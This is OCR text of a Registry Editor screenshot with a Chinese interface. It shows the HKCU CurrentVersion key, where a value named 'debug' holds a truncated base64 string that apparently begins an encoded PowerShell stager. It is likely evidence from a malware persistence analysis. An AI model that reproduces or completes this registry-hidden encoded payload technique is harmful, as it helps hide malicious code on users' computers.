 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
LiveUpdate360
Microsoft
Active Setup
ADs
AntiPhishing
Assistance
Command Processor
CTF
EventSystem
Feeds
FTP
GDIPlus
IME
IMEJP
Internet Connection Wizard
Internet Explorer
Microsoft Management Console
MSF
Notepad
RAS AutoDial
ServerManager
SideShow
SystemCertificates
WAB
Windows
CurrentVersion
DWM
Shell
Windows Error Reporting
Windows NT
名称 类型 数据
(默认) REG_SZ (数值未设置)
debug REG_SZ SQBmACgAJABQAFMAVgBFAHIAcwBpAE8AbgBUAGEAQgB...
计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion